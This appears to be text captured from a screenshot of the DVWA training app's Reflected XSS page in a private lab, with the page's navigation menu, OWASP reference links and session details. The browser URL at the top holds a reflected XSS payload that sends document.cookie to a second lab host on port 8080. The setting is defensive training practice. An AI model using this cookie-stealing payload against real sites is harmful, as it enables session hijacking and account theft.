 10.0.3.7/dvwa/vulnerabilities/xss_r/?name=<script>++new+Image().src%3D"http%3A%2F%2F10.0.3.4%3A8080%3Fcookie%3D"%2Bdocument.cookie+<%2Fscript>#
Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Open HTTP Redirect
DVWA Security
PHP Info
About
Logout
What's your name? Submit
Hello
More Information
• https://owasp.org/www-community/attacks/xss/
• https://owasp.org/www-community/xss-filter-evasion-cheatsheet
• https://en.wikipedia.org/wiki/Cross-site_scripting
• http://www.cgisecurity.com/xss-faq.html
• http://www.scriptalert1.com/
Username: admin
Security Level: low
Locale: en
SQLi DB: MYSQL
View Source View Help